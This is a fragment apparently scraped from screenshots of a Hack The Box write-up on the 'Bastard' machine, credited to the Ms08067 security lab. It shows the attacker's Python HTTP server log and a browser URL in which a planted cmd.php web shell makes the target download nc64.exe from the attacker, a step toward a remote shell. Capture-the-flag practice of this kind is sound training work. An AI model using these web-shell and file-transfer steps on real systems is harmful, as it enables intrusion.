 python -m SimpleHTTPServer
→ Bastard python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.9 - - [09/Dec/2019 21:24:37] "GET /nc64.exe HTTP/1.0" 200 -
Mozilla Firefox
Hack The Box :: Machines × 10.10.10.9/cmd.php?fupload × +
10.10.10.9/cmd.php?fupload=nc64.exe
Ms08067安全实验室